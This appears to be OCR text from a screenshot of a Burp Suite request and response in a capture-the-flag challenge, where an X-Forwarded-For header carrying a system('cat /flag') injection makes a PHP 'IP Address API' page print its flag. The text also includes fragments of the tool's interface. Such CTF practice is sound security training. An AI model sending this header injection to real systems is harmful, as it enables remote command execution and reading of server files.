 Send
Cancel
Target
Request
Response
INSP
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET / HTTP/1.1
2 Host: 1.14.71.254:28184
3 X-Forwarded-For:{system('cat /flag')}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 4017
8
9 <html lang="en"><head><meta http-equiv="
Content-Type" content="text/html; charset=UTF-8">
10 <title>A Simple IP Address API</title>
11 <link rel="stylesheet" href="
./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>IP</h1>
18 <h2 class="hidden-xs hidden-sm">A
Simple Public IP Address API</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag='
NSSCTF{0a810694-b634-4576-bab5-b09762ae6f00}';
21 <?php $flag='
NSSCTF{0a810694-b634-4576-bab5-b09762ae6f00}';
</div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>Why use?</h2>
27 <div class="row">
28 <div class="col-xs-offset-1
col-xs-10">
29 <p>
Requ
Quer
Body
Requ
Requ
Respo